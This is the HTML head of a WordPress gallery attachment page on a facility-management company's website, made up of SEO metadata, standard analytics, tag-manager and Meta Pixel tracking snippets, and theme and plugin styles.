

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcapitalfm.com/galleries/artboard-11/
body_size: 68709
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<script src="https://www.rcapitalfm.com/wp-content/themes/bosch/assets/js/jquery.js"></script> 
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Artboard 11 -</title>

		<!-- All in One SEO 4.7.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.rcapitalfm.com/galleries/artboard-11/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Artboard 11 -" />
		<meta property="og:url" content="https://www.rcapitalfm.com/galleries/artboard-11/" />
		<meta property="og:image" content="https://www.rcapitalfm.com/wp-content/uploads/2025/10/cropped-Untitled-design-15-2.png" />
		<meta property="og:image:secure_url" content="https://www.rcapitalfm.com/wp-content/uploads/2025/10/cropped-Untitled-design-15-2.png" />
		<meta property="article:published_time" content="2023-03-01T06:37:20+00:00" />
		<meta property="article:modified_time" content="2023-03-01T06:37:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Artboard 11 -" />
		<meta name="twitter:image" content="https://www.rcapitalfm.com/wp-content/uploads/2025/10/cropped-Untitled-design-15-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.rcapitalfm.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.rcapitalfm.com\/","nextItem":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/#listItem","position":2,"name":"Artboard 11","previousItem":"https:\/\/www.rcapitalfm.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.rcapitalfm.com\/#person","name":"rct_admin"},{"@type":"WebPage","@id":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/#webpage","url":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/","name":"Artboard 11 -","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.rcapitalfm.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.rcapitalfm.com\/wp-content\/uploads\/2023\/03\/Artboard-14.png","@id":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/#mainImage"},"datePublished":"2023-03-01T10:37:20+04:00","dateModified":"2023-03-01T10:37:20+04:00"},{"@type":"WebSite","@id":"https:\/\/www.rcapitalfm.com\/#website","url":"https:\/\/www.rcapitalfm.com\/","name":"R Capital Facility Management","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.rcapitalfm.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.rcapitalfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.rcapitalfm.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-174YD2WN2M"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.0.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.rcapitalfm.com\/galleries\/artboard-11\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-174YD2WN2M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-174YD2WN2M', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.rcapitalfm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rcapitalfm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='sticky-buttons-css' href='https://www.rcapitalfm.com/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://www.rcapitalfm.com/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=6.6' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.rcapitalfm.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<script src='https://www.rcapitalfm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.0.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.rcapitalfm.com","hash_tracking":"false","v4_id":"G-174YD2WN2M"};</script>
<script src='https://www.rcapitalfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.rcapitalfm.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcapitalfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.rcapitalfm.com/?p=1265' />
<link rel="alternate" type="application/json+oembed" href="https://www.rcapitalfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcapitalfm.com%2Fgalleries%2Fartboard-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rcapitalfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcapitalfm.com%2Fgalleries%2Fartboard-11%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Site Kit by Google 1.135.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFK5L4GL');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1021659772868889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1021659772868889&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><script src="https://app.wotnot.io/chat-widget/5X8ZkHw5G5aE085930246765kAYILjp9.js" defer></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<link rel="icon" href="https://www.rcapitalfm.com/wp-content/uploads/2025/07/cropped-r-capiotal-technical-services-logo-jpeg-final-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcapitalfm.com/wp-content/uploads/2025/07/cropped-r-capiotal-technical-services-logo-jpeg-final-scaled-1-192x192.jpg" sizes="192x192" />
